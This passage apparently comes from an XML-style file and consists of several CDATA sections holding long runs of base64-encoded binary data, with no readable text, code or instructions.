lESK3jRZCXIG1MjMPjVxTrNA/KD9sOR103lxEarJL76YSWrrvAIrA9JcaqLSTNuKo4QFbRbktd+1
+UkN2wRXvmgwj3pFwuYmd+umlNQTbTeSTXqLUS4siDHpK4kUf20IPdSTJ7NrliUl1rnGxdZ5JFm2
ZqdI+t+Fsp31bsc6byd4NAclejYExMXXuUZdr3aMgMftKsfIh2icXpQ7RD0vcYl7UuIsu13qHBVX
5hl9vCM3WvSxNVDY0ewtram+JCxsPykurbMRvWu0EVfUOMDciCq5hOI6QOZf4R/jUQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
